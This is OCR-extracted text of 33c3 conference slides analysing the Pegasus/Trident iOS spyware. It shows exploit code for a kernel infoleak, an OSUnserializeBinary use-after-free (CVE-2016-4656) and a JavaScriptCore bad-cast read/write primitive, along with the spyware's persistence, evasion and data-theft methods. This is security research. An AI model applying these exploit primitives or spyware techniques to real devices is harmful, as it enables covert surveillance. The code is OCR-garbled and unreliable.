

Source: http://opensource.apple.com/source/xnu/xnu-3248.60.10/iokit/Kernel/IOUserClient.cpp



#### Infoleak exploitation

io\_service\_open\_extended(service, mach\_task\_self(), 0, record, properties, 104, &result, &connection);

```
IORegistryEntryGetChildIterator(service, "IOService", &io_iterator);
```
io object t lol;

```
do { lol = IOIteratorNext(io_iterator); 
        if (!lol) return 
       size = 4096 bzero(dataBuffer, 4096); } 
while (IORegistryEntryGetProperty(Iol, "HIDKeyboardModifierMappingSrc", dataBuffer, &size) );
if ( size > 8 ) {
   uint64 t *data_ptr64 = (uint64 t *)dataBuffer; \triangleleft uint64_t kernel_base = data_ptr64[8] & 0xFFFFFFFFFFF00000LL; // read 8-th index of kernel stack 
   NSLog(@"kernel_base %llx", kernel_base );
                                                                     OSNumber with length of 256	
                                                                                    Copied kernel stack memory
```
#### CVE-2016-4656 details

- An application may be able to execute arbitrary code with kernel privileges
	- o Use after free to gain kernel level code execution
	- o The setAtIndex macro does not retain an object
	- o Trigger happens in OSUnserializeBinary o Can be triggered from an app's sandbox

#### Old friend OSUnserializebinary

OSObject \* OSUnserializeBinary(const char \*buffer, size\_t bufferSize, OSString \*\*errorString) { ... while (ok) {

 ... newCollect = isRef = false;  $o = 0$ ; newDict = 0; newArray = 0; newSet = 0; switch (kOSSerializeTypeMask & key) { case kOSSerializeDictionary: case kOSSerializeArray case kOSSerializeSet: case kOSSerializeObject case kOSSerializeNumber: case kOSSerializeSymbol: case kOSSerializeString: case kOSSerializeData: case kOSSerializeBoolean:

#### enum {

#### **kOSSerializeDictionary = 0x01000000U,**   $k$ OSSerializeArray =  $0x02000000$ U,  $k$ OSSerializeSet =  $0x03000000$ U,  $kOSSerializeNumber =  $0x04000000U$ ,$  **kOSSerializeSymbol = 0x08000000U,**   $k$ OSSerializeString  $= 0x09000000$ U,  $k$ OSSerializeData = 0x0a000000U, kOSSerializeBoolean = 0x0b000000U,  **kOSSerializeObject = 0x0c000000U,**  kOSSerializeTypeMask = 0x7F000000U,

 $k$ OSSerializeDataMask = 0x00FFFFFFU,

kOSSerializeEndCollecton = 0x80000000U,

}; #define kOSSerializeBinarySignature "\323\0\0"

Source: https://opensource.apple.com/source/xnu/xnu-3248.60.10/libkern/c++/OSSerializeBinary.cpp



### setAtIndex problem

```
#define setAtIndex(v, idx, o) \ 
 if (idx >= \nu \# \# \text{Capacity}) {
   uint32 t ncap = v##Capacity + 64;
        typeof(v\##Array) nbuf =
         (typeof(v##Array)) kalloc_container(ncap * sizeof(o)); \ 
   if (!nbuf) ok = false;
   if (v##Array)\{ \{ \} bcopy(v##Array, nbuf, v##Capacity * sizeof(o)); 
      kfree(v##Array, v##Capacity * sizeof(o)); 
 } \ 
   v##Array = nbuf;
   v##Capacity = ncap;
```

```
 if (ok) v##Array[idx] = o;
```
Source: https://opensource.apple.com/source/xnu/xnu-3248.60.10/libkern/c++/OSSerializeBinary.cpp

 $\mathcal{A}$  and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of

#### December 27-30, 2016 **33с3**



Object saved, but not retained



December 27-30, 2016 **33с3**

### UAF exploitation

encoding = kOSSerializeEndCollecton | kOSSerializeDictionary | 16; memcpy(ptr++, &encoding, 4); encoding = kOSSerializeString | 4; // length 4 memcpy(ptr++, &encoding, 4); memcpy(ptr++, "sy2", 4);  $\leftarrow$ encoding = kOSSerializeData | 32; // length 32 memcpy(ptr++, &encoding, 4); // OSData data is new object with vtable for deallocated OSString object memcpy(ptr, OSData\_data, OSStringSize); ptr = ptr + OSStringSize / 4; // Trigger UAF with kOSSerializeObject, index 1 of objsArray encoding = kOSSerializeEndCollecton | kOSSerializeObject | 1; memcpy(ptr, &encoding, 4); uint64 t result = io service open extended(service, mach task\_self(), 0, record, dataBuffer, 56, &result, &connection); Trigger OSString deallocation Trigger new OSData allocation Trigger use after free



## Post exploitation – Kernel patches

- setuid KPP race to escalate privileges
- amfi\_get\_out\_of\_my\_way to disable AMFI
- cs\_enforcement\_disable to disable code signature check
- mac\_mount and LwVM to remount sys partition

## Stage 3 Payload – Espionage software

#### ● **Processes:**

- **lw-install** spawns all sniffing services
- **watchdog** process manager
- **systemd** reporting module
- **workerd** SIP module
- **converter**  Cynject from Cydia

#### ● **Other:**

- **com.apple.itunesstored.2.csstore** JS used for unsigned code execution
- **ca.crt** root cert used w/ SIP module

● **Dylibs:** 

- **libdata.dylib** Cydia substrate
- **libaudio.dylib** calls sniffer
- **libimo.dylib** imo.im sniffer
- **libvbcalls.dylib** Viber sniffer
- **libwacalls.dylib** Whatsapp sniffer

#### com.apple.itunesstored.2.csstore

- o JSC bug that led to unsigned code execution Used with rtbuddyd trick to gain persistence
- o Bad cast in setEarlyValue
- o Triggerable only from an jsc process context

## setImpureGetterDelegate internals

EncodedJSValue JSC\_HOST\_CALL functionSetImpureGetterDelegate(ExecState\* exec) {

```
 JSLockHolder lock(exec); 
   JSValue base = exec->argument(0); 
   if (!base.isObject()) 
    return JSValue::encode(jsUndefined());
   JSValue delegate = exec->argument(1); 
   if (!delegate.isObject()) 
     return JSValue::encode(jsUndefined()); 
   ImpureGetter* impureGetter = jsCast<ImpureGetter*>(asObject(base.asCell())); 
   impureGetter->setDelegate(exec->vm(), asObject(delegate.asCell())); return JSValue::encode(jsUndefined()); 
} 
                                                                      set delegate object
```
Source: http://opensource.apple.com/source/JavaScriptCore/JavaScriptCore-7601.6.13/jsc.cpp



## Bad cast problem

```
template <typename T> 
inline void WriteBarrierBase<T>::setEarlyValue(VM& vm, const JSCell* 
owner, T* value) 
{ 
        // no value type check before cast 
   this->m_cell = reinterpret_cast<JSCell*>(value); 
   vm.heap.writeBarrier(owner, this->m_cell); 
} 
                                                       Cast without type check
```
Source: http://opensource.apple.com/source/JavaScriptCore/JavaScriptCore-7601.6.13/runtime/WriteBarrierInlines.h



#### Bad cast problem detailed

int64 functionSetImpureGetterDelegate(\_\_int64 exec) {

```
 ... 
 lock = JSC::JSLockHolder::JSLockHolder(&v11, exec); 
v3 =*(signed int *)(v1 + 32);
if (( DWORD)v3 == 1 )
  goto LABEL_14; 
base = *( QWORD *(v1 + 0x30); // argument(0) call
if ( base & 0xFFFF000000000002LL ) // isObject() call inlined
  goto LABEL_14; 
 …
delegate = *(QWORD^*)(v1 + 0x38); // argument(1) call
 if ( delegate & 0xFFFF000000000002LL ) // isObject() inlined
  goto LABEL_14; 
if ( *(unsigned int8 *)(delegate + 5) < 0x12u )
  goto LABEL_14; 
v6 = *( QWORD *)((*( QWORD *)(v1 + 24) & 0xFFFFFFFFFFFFF5C000LL) + 0xE8);
  *(_QWORD *)(base + 0x10) = delegate; 
                                                               CopyBarrier<char> m_vector;
                                                               uint32 t m_length;
                                                               TypedArrayMode m_mode; 
                                                               }; 
                                                                          Overwrite m_vector field 
                                                                          with delegate value
```
December 27-30, 2016 **33с3**

class JSArrayBufferView : public

JSNonFinalObject {

#### Trigger bad cast and Exploitation – bad cast – RW primitives

var DATAVIEW\_ARRAYBUFFER\_OFFSET = 0x10; var  $_\text{dummy}$  ab = new ArrayBuffer(0x20); var \_\_dataview\_init\_rw =  $new$  DataView( dummy ab); var dataview rw = new DataView( dummy ab);

// change  $\alpha$  dataview init rw.m vector to the address of  $\alpha$  dataview rw setImpureGetterDelegate( \_dataview\_init\_rw, \_dataview\_rw);

// Modify the m\_vector of the \_\_dataview\_rw JSArrayBufferView to 0 dataview\_init\_rw.setUint32(DATAVIEW\_ARRAYBUFFER\_OFFSET, 0, true);

// Modify the m\_length of the \_\_dataview\_rw JSArrayBufferView to MAX\_INT (4gb). // The dataview now effectively maps all of the memory of a 32bit process. dataview init rw.setUint32(DATAVIEW BYTELENGTH OFFSET, 0xFFFFFFFF, true);

// change the underlying type of the dataview rw JSArrayBufferView to FastTypedArray. dataview init rw.setUint8(DATAVIEW MODE OFFSET, FAST TYPED ARRAY MODE, true); **33** 

overwrite m\_vector

Now we can modify object fields

#### Exploitation – bad cast – exec primitive

var dummy\_ab =  $new$  ArrayBuffer( $0x20$ ); var dataview\_leak\_addr =  $new$  DataView(dummy\_ab); var dataview dv leak = new DataView(dummy ab); setImpureGetterDelegate(dataview\_dv\_leak, dataview\_leak\_addr); setImpureGetterDelegate(dataview leak addr, object to leak); leaked\_addr = dataview\_dv\_leak.getUint32(DATAVIEW\_ARRAYBUFFER\_OFFSET, true); Leak object address



address, overwrite with shellcode and execute

#### Persistence mechanism

- o System will launch "rtbuddyd --early-boot" Copy jsc as /usr/libexec/rtbuddyd Copy js exploit as symlink named "--early-boot"
- o Result will be the same as launch "jsc js\_exploit"

## Techniques to prevent analysis

- One time use links (redirects to Google or other sites)
- Obfuscated JavaScript and Objective-C code
- Obfuscate strings with AES
- Payloads are re-encrypted with a new key on each time
- Spyware components are hidden as system services

## Techniques to stay undetectable **<sup>37</sup>**

- o Blocks iOS system updates
- o Clears Mobile Safari history and caches
- o Uses SIP for communication
- o Removes itself via self destruct mechanisms



## Techniques to gather data **<sup>37</sup>**

- Records any microphone usage
- Records video from camera
- Gathers sim card and cell network information
- Gathers GPS location
- Gathers keychain passwords (including WiFi and router)

## Application hooking **<sup>37</sup>**

o iOS sandbox prevent apps from spying on each other o On a jailbroken device we can install spying "hooks" o Pegasus uses Cydia Substrate to install app "hooks" o Dynamic libraries are injected into the application processes o Cynject to inject into running processes

## Pegasus infected device



December 27-30, 2016 **33с3**



## Historical analysis **<sup>37</sup>**

- Non-public remote jailbreak
- No user interaction required
- Exploit chain can be triggered from within the application sandbox
- o 2011 public jailbreak "jailbreakme 3" is most similar o Luca Todesco use one Trident exploit for jbme in 2016

## **Special thanks**

o **Citizen Lab:** Bill Marczak, John Scott-Railton, and Ron Deibert Lookout: Andrew Blaich, Seth Hardy, John Roark, Robert Nickle, Michael Flossman, Christina Olson, Christoph Hebeisen, Pat Ford, Colin Streicher, Kristy Edwards and Mike Murray **Divergent Security: Cris Neckar, Greg Sinclair** o **Individual researchers:** in7egral

#### Useful links **<sup>37</sup>**

- $\bigcirc$  https://citizenlab.org/2016/08/million-dollar-dissident-iphonezero-day-nso-group-uae/
- $\bigcirc$  https://citizenlab.org/2016/05/stealth-falcon/
- $\bigcirc$  https://targetedthreats.net/
- $\bigcirc$  https://citizenlab.org/
- $\degree$ O https://blog.lookout.com/blog/2016/08/25/trident-pegasus/
- O https://blog.lookout.com/blog/2016/11/02/trident-pegasustechnical-details/

## @mbazaliy